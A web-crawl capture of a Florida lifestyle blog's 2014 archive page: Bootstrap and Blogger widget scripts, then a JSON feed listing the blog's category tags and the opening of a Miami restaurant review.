            return this.$element.removeClass("collapse")[b](a || "auto")[0].offsetWidth, this.$element[a !== null ? "addClass" : "removeClass"]("collapse"), this
        },
        transition: function (b, c, d) {
            var e = this,
                f = function () {
                    c.type == "show" && e.reset(), e.transitioning = 0, e.$element.trigger(d)
                };
            this.$element.trigger(c);
            if (c.isDefaultPrevented()) return;
            this.transitioning = 1, this.$element[b]("in"), a.support.transition && this.$element.hasClass("collapse") ? this.$element.one(a.support.transition.end, f) : f()
        },
        toggle: function () {
            this[this.$element.hasClass("in") ? "hide" : "show"]()
        }
    };
    var c = a.fn.collapse;
    a.fn.collapse = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("collapse"),
                f = a.extend({}, a.fn.collapse.defaults, d.data(), typeof c == "object" && c);
            e || d.data("collapse", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.collapse.defaults = {
        toggle: true
    }, a.fn.collapse.Constructor = b, a.fn.collapse.noConflict = function () {
        return a.fn.collapse = c, this
    }, a(document).on("click.collapse.data-api", "[data-toggle=collapse]", function (b) {
        var c = a(this),
            d, e = c.attr("data-target") || (b.preventDefault() || (d = c.attr("href")) && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = a(e).data("collapse") ? "toggle" : c.data();
        c[a(e).hasClass("in") ? "addClass" : "removeClass"]("collapsed"), a(e).collapse(f)
    })
}(window.jQuery);



//]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5emHiFNc2zfzL_JEvRuOuOEUqLgQ:1768996571266';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2516198578463954087','//www.myfabulousflorida.com/2014/','2516198578463954087');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2516198578463954087', 'title': 'My Fabulous Florida', 'url': 'https://www.myfabulousflorida.com/2014/', 'canonicalUrl': 'https://www.myfabulousflorida.com/2014/', 'homepageUrl': 'https://www.myfabulousflorida.com/', 'searchUrl': 'https://www.myfabulousflorida.com/search', 'canonicalHomepageUrl': 'https://www.myfabulousflorida.com/', 'blogspotFaviconUrl': 'https://www.myfabulousflorida.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22My Fabulous Florida - Atom\x22 href\x3d\x22https://www.myfabulousflorida.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22My Fabulous Florida - RSS\x22 href\x3d\x22https://www.myfabulousflorida.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22My Fabulous Florida - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2516198578463954087/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6134168651085135', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'archive', 'pageName': '2014', 'pageTitle': 'My Fabulous Florida: 2014'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'My Fabulous Florida', 'description': '\x26amp; Marvelous Miami', 'url': 'https://www.myfabulousflorida.com/2014/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2014, 'rangeMessage': 'Showing posts from 2014'}}}]);
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'navigation-wrapper', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://www.myfabulousflorida.com/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://www.myfabulousflorida.com/p/about.html', 'id': '5748637627505520084', 'title': 'About'}, {'isCurrentPage': false, 'href': 'https://www.myfabulousflorida.com/p/food-drink.html', 'id': '346418276028710866', 'title': 'Food \x26amp; Drink'}, {'isCurrentPage': false, 'href': 'http://www.myfabulousflorida.com/search/label/restaurant%20reviews', 'title': 'Restaurant Reviews'}, {'isCurrentPage': false, 'href': 'https://www.myfabulousflorida.com/p/advertise.html', 'id': '5988484241766902996', 'title': 'Advertise for a Cause'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'navigation-wrapper', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'top-social', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'container1', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.myfabulousflorida.com/feeds/posts/default?max-results=5&orderby=published&alt=json-in-script&callback=showrecentposts2
body_size: 47722
content:
// API callback
showrecentposts2({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2516198578463954087"},"updated":{"$t":"2025-05-06T14:16:51.614-04:00"},"category":[{"term":"Activities Events in St. Augustine"},{"term":"St. August weekend activities"},{"term":"Activities in St. Augustine"},{"term":"restaurant reviews"},{"term":"St. Augustine weekend events activities"},{"term":"FL weekend activities events"},{"term":"Weekend activities in St. Augustine Florida"},{"term":"St. Augustine events this weekend"},{"term":"St. Augustine weekend activities"},{"term":"Weekend activities in St. Augustine"},{"term":"Lincoln Road"},{"term":"Miami Events"},{"term":"Miami restaurants"},{"term":"South Beach"},{"term":"Attractions in St. Augustine"},{"term":"Halloween St. Augustine"},{"term":"Miami Swim Week 2016"},{"term":"Oscars"},{"term":"Schakolad Chocolate Factory Davie Florida"},{"term":"Art Basel Miami Beach 2012"},{"term":"Art Deco Weekend Festival"},{"term":"Canyon Ranch Hotel Spa Miami Beach"},{"term":"Chocolate Festival"},{"term":"Earth Day Miami"},{"term":"Easter brunch Miami"},{"term":"Flemings steakhouse"},{"term":"Florida"},{"term":"French films France Cinema Florida"},{"term":"Halloween Bash Vizcaya"},{"term":"Jungle Island Miami"},{"term":"Kennedy Space Center"},{"term":"Little Havana Cultural Fridays Viernes Culturales"},{"term":"Miami Fashion Swim Week"},{"term":"Miami Film Month"},{"term":"Miami Spa Month"},{"term":"Miami Spice"},{"term":"Miami blogger"},{"term":"Miami events in October"},{"term":"Miami fashion"},{"term":"Miami fashion blogger"},{"term":"Miami restaurant reviews"},{"term":"Nikki Beach"},{"term":"Ocean Drive"},{"term":"Oscar party"},{"term":"Playboy"},{"term":"Sony Ericsson Open Key Biscayne Florida"},{"term":"South Florida Events"},{"term":"Space Coast Florida"},{"term":"St. Augustine events activities"},{"term":"Sunday Brunch Miami"},{"term":"Tampa Theater"},{"term":"Ted Baker"},{"term":"Valentine's Special Miami restaurants"},{"term":"Wildfox"},{"term":"jazz music in Miami"},{"term":"sushi"},{"term":"#Bacon"},{"term":"#SouthBeach"},{"term":"#TedBaker"},{"term":"#TedLovesMiami"},{"term":"#iliveinabikini"},{"term":"#miamispamonth"},{"term":"#spamonth"},{"term":"1500 degrees restaurant Eden Rock"},{"term":"2010"},{"term":"4th of July Amelia Island Florida"},{"term":"4th of July activities Florida Miami St. Augustine"},{"term":"4th of July events Florida"},{"term":"A Review of the Miami Wine and Food Festival"},{"term":"A South Florida Event"},{"term":"AVOID Ghost Tour in Key West terrible"},{"term":"About My Fabulous Florida"},{"term":"Adrienne Arsht Center"},{"term":"Advertising Rates"},{"term":"Alain Godon"},{"term":"Alliance Francaise Summer Camp"},{"term":"Amelia Island"},{"term":"America's Top Model modeling"},{"term":"Apollo program Kennedy Space Center"},{"term":"Art Basel 2010"},{"term":"Art Basel Miami 2009"},{"term":"Art Basel Miami Beach 2009"},{"term":"Art Basel Miami Beach 2011"},{"term":"Art Deco Festival Miami"},{"term":"Art Deco South Beach National Hotel"},{"term":"Art Festival Florida"},{"term":"Art Wynwood Art Basel Design District"},{"term":"Art Zoo adoptable dogs cats Art Basel"},{"term":"Art of Sand Festival Cape Canaveral"},{"term":"Artisans"},{"term":"Bacon Beach Bash"},{"term":"Bars in downtown Miami"},{"term":"Bass Museum of Art Prado Museum Sid Hoeltzell"},{"term":"Bastille Day July 13"},{"term":"Bazaar"},{"term":"Best Miami Brunch restaurant"},{"term":"Bianca Coletti"},{"term":"Bianca restaurant"},{"term":"Bird Festival Space Coast Titusville"},{"term":"Blue restaurant pizza chicken"},{"term":"Bruce Jenner"},{"term":"Burek"},{"term":"Caitlyn Jenner"},{"term":"Canyon Ranch Miami Beach"},{"term":"Cape Canaveral"},{"term":"Cape Kennedy"},{"term":"Cauley Square Miami"},{"term":"Cavalia Cirque de Soleil"},{"term":"Champagne Bar"},{"term":"Charming Small Towns in Florida"},{"term":"Chef Adrianne Calvo"},{"term":"Chef Ming Tsai cooking demonstrations Macy's"},{"term":"Chris Bosh Miami Heat Berries Coconut Grove"},{"term":"Christine Michaels"},{"term":"Cinco de Mayo Miami"},{"term":"Cinco de Mayo Miami La Barra Miami"},{"term":"Cirque Eloize iD Miami"},{"term":"Citrus County swimming manatees"},{"term":"Cocoa Beach Air Show"},{"term":"Cocoa Beach FL"},{"term":"Cocoa Beach Surf Museum"},{"term":"Coconut Grove Arts Festival"},{"term":"Coconut Grove Bed Race"},{"term":"Coconut Grove Bed Races"},{"term":"Cooking class summer 2011 SALT"},{"term":"Culture"},{"term":"D. Rodriguez Cuba restaurant"},{"term":"Delano Hotel"},{"term":"Dining Program October 2011 St. Augustine"},{"term":"Earth Day 2013"},{"term":"Easter Egg hunts Miami"},{"term":"Easter dresses"},{"term":"Egyptian revival architecture lecture"},{"term":"El Capo"},{"term":"El Capo bar Brickell"},{"term":"End of Summer specials"},{"term":"Epic Hotel downtown Miami"},{"term":"Escape Miami"},{"term":"Essex House Hotel"},{"term":"Europa deli South Beach"},{"term":"Events South Florida"},{"term":"Events in Florida"},{"term":"Everglades airboat alligators"},{"term":"FEC"},{"term":"Fabulous Miami"},{"term":"Fabulous Miami Avant Gallery"},{"term":"Fair coupons"},{"term":"Fairchild Tropical Garden"},{"term":"Fashion Week Swim Miami 2011"},{"term":"Fashion for Polo"},{"term":"Fashionista"},{"term":"Father's Day deals Miami Orlando St. Augustine"},{"term":"Festival of Chocolate"},{"term":"Fine dining Miami"},{"term":"Fireworks Miami Broward"},{"term":"Flagler Dog Track"},{"term":"Flagler Museum"},{"term":"Flight simulator"},{"term":"Floatopia"},{"term":"Floatopia 2015"},{"term":"Floatopia Miami"},{"term":"Florida Christmas getaways"},{"term":"Florida East Coast Railway"},{"term":"Florida Ghost Towns"},{"term":"Florida Keys"},{"term":"Florida Renaissance Festival 2014"},{"term":"Florida State Parks"},{"term":"Florida fashion"},{"term":"Florida residents"},{"term":"Florida tourism"},{"term":"Floridda Bike Ride"},{"term":"Food Network South Beach Wine  Food Festival"},{"term":"Four Seasons Mayfair Grove  Miami"},{"term":"Francesco restaurant Peruvian food"},{"term":"French film"},{"term":"French films"},{"term":"Gabriel Bianco Classical Guitar"},{"term":"Gianni Versace Mansion Tours"},{"term":"Gingerbread ship Amelia Island Ritz Carlton"},{"term":"Gourmet market South Beach"},{"term":"Grand Opening Sugar Factory"},{"term":"Halloween"},{"term":"Halloween Miami"},{"term":"Halloween downtown Ft. Lauderdale"},{"term":"Halloween in Miami"},{"term":"Halloween on Lincoln Road"},{"term":"Halloween parties in Miami"},{"term":"Happy Hour Specials Miami"},{"term":"Hello Kitty Pop Up Tour"},{"term":"Henry Flagler"},{"term":"Henry Flagler FEC Railway over the Ocean Key West"},{"term":"Henry Morrison Flagler"},{"term":"Hialeah Park"},{"term":"Hialeah Park Casino"},{"term":"Hialeah Race Track"},{"term":"Himmarshee Bar and Grille Ft. Lauderdale"},{"term":"History Miami Little Havana"},{"term":"Hot Chef Calendar"},{"term":"Hotels tree house underwater"},{"term":"Ideas for Mother's Day"},{"term":"Il Gabbiano Italian restaurant downtown Miami"},{"term":"International Polo Club"},{"term":"January tours attractions St. Augustine Florida"},{"term":"Japanese cuisine"},{"term":"Jerry's Famous Deli-South Beach"},{"term":"John Martin's"},{"term":"Jose Andres"},{"term":"Juan Gabriel."},{"term":"Junakanoo Festival St. Augustine"},{"term":"June Activties"},{"term":"Jungle Island Earth Miami Pollo Tropical"},{"term":"Kayak Canoe South Florida Everglades"},{"term":"Kenney Space Center Titusville"},{"term":"Key West Conch Shell Blowing Contest"},{"term":"Kimpton Hotels pet dog cat friendly"},{"term":"Kukaramakara Miami"},{"term":"Kylie Jenner"},{"term":"La Mar restaurant"},{"term":"La Marea restaurant South Beach The Tides"},{"term":"Lady Godiva Erotic Art Museum"},{"term":"Le Boudoir restaurant"},{"term":"Le Chat Noir"},{"term":"Le Chat Noir Miami"},{"term":"Listening is an Act of Love"},{"term":"Lummus Park"},{"term":"MDPL"},{"term":"Mai Tardi Design District restaurant review"},{"term":"Mamajuana Cafe"},{"term":"Mamajuana sangria"},{"term":"Mango Festival Fairchild"},{"term":"Mango Festival Fairchild Tropical Botanical garden"},{"term":"Marbella Spain"},{"term":"Martini competition"},{"term":"Mary Lily Flagler"},{"term":"Mercadito restaurant Midtown Miami"},{"term":"Mexican mariachis"},{"term":"MiMo movie night"},{"term":"Miami"},{"term":"Miami 2023 Events"},{"term":"Miami Boat Show 2013"},{"term":"Miami Book Fair International"},{"term":"Miami Culinary Institute"},{"term":"Miami Dade County Fair"},{"term":"Miami Event"},{"term":"Miami Events Activities April 2012"},{"term":"Miami Events February 2011"},{"term":"Miami Events March 2011"},{"term":"Miami Events in December"},{"term":"Miami Events in July 2010"},{"term":"Miami Events in June 2010"},{"term":"Miami Events in November 2010"},{"term":"Miami Fashion week"},{"term":"Miami Fly 4th of July special"},{"term":"Miami Food Tour"},{"term":"Miami Going Green Earth Day"},{"term":"Miami Hotel"},{"term":"Miami International Boat Show"},{"term":"Miami International Film Festival"},{"term":"Miami Lifestyle"},{"term":"Miami River Rally"},{"term":"Miami Riverday"},{"term":"Miami Rum Renaissance Festival."},{"term":"Miami Shushi Tasting Room"},{"term":"Miami Spa Month 2011 Christine Michaels"},{"term":"Miami Spice 2010"},{"term":"Miami Spice 2011 restaurants Miami"},{"term":"Miami Spice 2013"},{"term":"Miami Spice 2014"},{"term":"Miami Spice Asia de Cuba Mondrian South Beach"},{"term":"Miami Spice Deals"},{"term":"Miami Spice restaurant promotion"},{"term":"Miami Swim Fashion Week"},{"term":"Miami Underwater Festival"},{"term":"Miami Wine and Food Festival"},{"term":"Miami Zoo"},{"term":"Miami bars"},{"term":"Miami birthday celebration"},{"term":"Miami cuisine"},{"term":"Miami dessert stores"},{"term":"Miami events September 2010"},{"term":"Miami events activities"},{"term":"Miami events activities January"},{"term":"Miami food tour culinary"},{"term":"Miami food tours"},{"term":"Miami gas prices gasoline stations"},{"term":"Miami historic landmarks"},{"term":"Miami history"},{"term":"Miami tours"},{"term":"Miami's countryside"},{"term":"Michael's Genuine Food Drink Review Christine Michaels"},{"term":"Midtown Miami"},{"term":"Mishas cupcakes"},{"term":"Model Modeling Miami"},{"term":"Mondrian Hotel Opens in South Beach"},{"term":"Mother's Day"},{"term":"Mother's Day activities in Miami"},{"term":"Myles Chefetz"},{"term":"Naked Pizza South Beach"},{"term":"Napier New Zealand"},{"term":"National Hotel"},{"term":"Nemo restaurant"},{"term":"New Restaurant South Beach"},{"term":"New Year's Eve St. Augustine"},{"term":"Nina Pinta Santa Maria Caravel ships"},{"term":"Number one rated Miami restaurant"},{"term":"Oceanaire seafood restaurant Miami"},{"term":"Orchid Festival Fairchild Tropical Botanic Garden"},{"term":"Orchid Inn Key West"},{"term":"Oscar award show Tampa Theater Best Picture Best Actor"},{"term":"Oscars 2013"},{"term":"Over-Sea Railroad"},{"term":"Paseo Maritimo"},{"term":"Peruvian food"},{"term":"Petcare Fair Walmart ASPCA"},{"term":"Pied a Terre restaurant"},{"term":"Pinecrest Gardens Mother's Day"},{"term":"Pirate Museum St. Augustine"},{"term":"Playboy Halloween"},{"term":"Playboy Masquerade party"},{"term":"Players Golf Championship Ponte Vedra Beach"},{"term":"Polo"},{"term":"Polo 101"},{"term":"Ponte Vedra Beach Florida"},{"term":"Pope John Paul II Film Festival Miami Dade"},{"term":"Postcard Inn Holiday Isle"},{"term":"Postcard Inn St. Pete Beach"},{"term":"Prime 112"},{"term":"Prime Corner"},{"term":"Prime Fish"},{"term":"Pub crawl"},{"term":"Red Ginger restaurant"},{"term":"Red Ginger restaurant review"},{"term":"Redland's Orchid Festival"},{"term":"Restaurant review Burgundy Room"},{"term":"Restaurants Design District Sra Martinez"},{"term":"Review Miami restaurant Barton G"},{"term":"Review Tap Tap restaurant Haitian food"},{"term":"Review of Blu Pizza e Cucina"},{"term":"Review of Cafe Sambal Mandarin Oriental Hotel"},{"term":"Review of Fleming's steakhouse restaurant Coral Gables"},{"term":"Review of Scarpetta"},{"term":"Review of Sugarcane restaurant"},{"term":"Review of The Forge restaurant South Beach"},{"term":"Review of Zucchero Restaurant Brickell"},{"term":"Ringling Bros and Barnum and Bailey Circus"},{"term":"Ritz Carlton"},{"term":"Ritz Carlton Amelia Island"},{"term":"Rodolphe Salis"},{"term":"Rum"},{"term":"Rum Festival"},{"term":"SLS hotel"},{"term":"SOBeFit Magazine launch Miami Alonzo Mourning"},{"term":"Salsa classes Miami"},{"term":"Salsa dance lessons downtown Miami Grimpa restaurant"},{"term":"Sam Adams Octoberfest"},{"term":"Sarasota Ringling Arts International Arts Festival"},{"term":"Sea Turtle Festival Titusville FL"},{"term":"Second Review of Zucchero"},{"term":"Secret Food Tours"},{"term":"Serbian food"},{"term":"Shameless Burlesque Valentine's"},{"term":"Shelborne Hotel"},{"term":"Shepard Fairey"},{"term":"Shore Club"},{"term":"Shushi rolls"},{"term":"Slava's Snow Show"},{"term":"Sloane Barbershop Miami"},{"term":"SoBeFit 5K Run Walk  Miami"},{"term":"SoFi South of Fifth"},{"term":"Sobe Seafood festival"},{"term":"South Beach Brunch restaurants"},{"term":"South Beach Grand Opening"},{"term":"South Beach Seafood Festival"},{"term":"South Beach Wine and Food Festival preview"},{"term":"South Beach cocktails happy hour"},{"term":"South Beach food tour Miami culinary Tours"},{"term":"South Beach restaurants"},{"term":"South Beach seafood restaurants"},{"term":"Spa month"},{"term":"Space Coast Shuttle launch Cocoa Beach"},{"term":"Space Shuttle Discovery Kennedy Space Center"},{"term":"Spain"},{"term":"Spanish cuisine"},{"term":"Spirits"},{"term":"St. Augustine"},{"term":"St. Augustine Celebrates Birthday"},{"term":"St. Augustine Getaway Card"},{"term":"St. Augustine activities"},{"term":"St. Augustine events February"},{"term":"St. Patrick's Day parties Miami"},{"term":"St. Pete Salvador Dali Museum"},{"term":"St.Augustine weekend events activities"},{"term":"Stiltsville"},{"term":"Sugar Factory Miami"},{"term":"Sugarcane restaurant Miami"},{"term":"Swim Fashion"},{"term":"Swim Week"},{"term":"Swim Week Miami"},{"term":"Swimwear Fashion"},{"term":"Swoop Miami free taxi ride"},{"term":"Sword Fighters"},{"term":"Tango"},{"term":"The Bank downtown Miami"},{"term":"The Best of South Florida Miami voters"},{"term":"The Betsy Hotel"},{"term":"The Fair Miami"},{"term":"The Fountainebleau Hotel Miami Beach"},{"term":"Things to do in St. Augsutine"},{"term":"Tides Brunch"},{"term":"Tides Hotel South Beach"},{"term":"Tides South Beach Brunch"},{"term":"Titusville"},{"term":"Tobacco Road"},{"term":"Tobacco Road Miami"},{"term":"Travel"},{"term":"Travel apps"},{"term":"Tudor House"},{"term":"Vacation: Eastern Shore Maryland"},{"term":"Vacation: Marbella Spain"},{"term":"Vacation: Puerto Banús"},{"term":"Valentine's Day"},{"term":"Valentine's in Miami"},{"term":"Van Dyke cafe"},{"term":"Vatican Splendors Ft. Lauderdale"},{"term":"Versace Mansion South Beach"},{"term":"Versace Mansion Versace Villa"},{"term":"Versace mansion"},{"term":"Villa Barton G Versace Mansion"},{"term":"Virtual Experiences"},{"term":"Walt Disney Orlando"},{"term":"Wellington"},{"term":"West Palm Beach"},{"term":"What to do in Miami"},{"term":"Whitehall"},{"term":"Wildfox couture"},{"term":"Wildfox swimwear"},{"term":"Wine Dine Design Palm Beach"},{"term":"Wine and food pairing expert chefs"},{"term":"Wine blending"},{"term":"Wynwood Walls"},{"term":"ZenSai restaurant"},{"term":"Zensai"},{"term":"Zonin Prosecco"},{"term":"Zoo Miami"},{"term":"aerial tour flight instruction"},{"term":"bathing suits"},{"term":"bikinis"},{"term":"burlesque"},{"term":"cabaret"},{"term":"chef Jose Andres"},{"term":"classic movie theaters Tampa Tower Theater miami"},{"term":"clowns"},{"term":"desserts"},{"term":"downtown Miami"},{"term":"equestrian polo"},{"term":"events"},{"term":"festivals"},{"term":"flying lessons"},{"term":"food tour Miami South Beach culinary"},{"term":"getaway weekends"},{"term":"graffiti art"},{"term":"guayabera"},{"term":"guayabera shirts"},{"term":"jazz music"},{"term":"kayak race"},{"term":"lifestyle blogger"},{"term":"linen shirts"},{"term":"liquid nitrogen ice cream"},{"term":"live entertainment"},{"term":"live jazz music"},{"term":"mime"},{"term":"outdoor museum"},{"term":"pleated shirts"},{"term":"red carpet"},{"term":"resort wear"},{"term":"restaurant Miami Beach Caffee"},{"term":"restaurant review Asia de Cuba Mondrian South Beach"},{"term":"restaurant review Lario's on the Beach"},{"term":"robata"},{"term":"sake"},{"term":"salsa"},{"term":"sashimi"},{"term":"snow in july"},{"term":"snow in miami"},{"term":"spa treatments in Miami"},{"term":"swimwear"},{"term":"travel websites"},{"term":"wedding attire for men"},{"term":"wedding wear"},{"term":"west Miami"},{"term":"white water rapids White Springs Florida"},{"term":"wine making"},{"term":"zucchero"}],"title":{"type":"text","$t":"My Fabulous Florida"},"subtitle":{"type":"html","$t":"\u0026amp; Marvelous Miami"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.myfabulousflorida.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2516198578463954087\/posts\/default?alt=json-in-script\u0026max-results=5\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.myfabulousflorida.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2516198578463954087\/posts\/default?alt=json-in-script\u0026start-index=6\u0026max-results=5\u0026orderby=published"}],"author":[{"name":{"$t":"Blog Sisters"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13973563783461373986"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8hfrYF0gDL1PPLFm0wCz8KoXZjkePipd55XFmOzZnIVjQ2t3Ax3f8ndpI1XmbM-0MuKKL2fpOANqImXjh6y8nZ4DfQGJp-hnYTAACdzJGFTm4UuuRPQAY9XnH0kU9c-Y\/s220\/Two+white+clip+art+cats.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"443"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2516198578463954087.post-9101598951384589263"},"published":{"$t":"2024-07-08T08:30:00.048-04:00"},"updated":{"$t":"2024-07-09T16:16:00.030-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Number one rated Miami restaurant"}],"title":{"type":"text","$t":"The House of Food Porn "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ci\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u0026nbsp;by Christine Michaels (dined at restaurant in March 2024)\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrSVq9AtMb9E8UNFukpxXkr2iK-lQ7qQYiTgZS5Z9tn-Kp3TGD__SxxluUv7jQexlCp95ll5b4y7H2YTzIlptGBpRUIAo8Hki_jClwVacUQSeMOP1mxXt5ImgEPFojlq_dsdyXarFs_DwSud2M7b72Nk_ttD4tf4x_Q3LdbFewVlqxAScXYTg4rTnuw4NU\/s1920\/Number%20one%20restaurant%20in%20Miami.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"best restaurant Miami\" border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrSVq9AtMb9E8UNFukpxXkr2iK-lQ7qQYiTgZS5Z9tn-Kp3TGD__SxxluUv7jQexlCp95ll5b4y7H2YTzIlptGBpRUIAo8Hki_jClwVacUQSeMOP1mxXt5ImgEPFojlq_dsdyXarFs_DwSud2M7b72Nk_ttD4tf4x_Q3LdbFewVlqxAScXYTg4rTnuw4NU\/w640-h360\/Number%20one%20restaurant%20in%20Miami.png\" title=\"Number one restaurant in Miami\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EWhile Miami is known for glistening beaches,\nupscale restaurants, and even fancy strip 